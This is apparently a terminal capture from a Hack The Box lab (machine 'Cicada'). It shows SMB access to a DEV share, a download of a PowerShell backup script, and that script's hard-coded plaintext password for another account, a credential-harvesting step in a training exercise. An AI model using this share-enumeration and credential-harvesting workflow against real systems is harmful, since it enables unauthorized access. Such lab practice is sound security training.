 ┌─foguh at kali in ~/Documents/HTB/Machines/Cicada
└─○ smbclient \\\\10.10.11.35\\DEV -U david.orelious
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Mar 14 12:31:39 2024
  ..                                  D        0  Thu Mar 14 12:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 18:28:22 2024
                4168447 blocks of size 4096. 436219 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (3.6 KiloBytes/sec) (average 3.6 KiloBytes/sec)
smb: \> exit
┌─foguh at kali in ~/Documents/HTB/Machines/Cicada
└─○ cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
┌─foguh at kali in ~/Documents/HTB/Machines/Cicada
└─○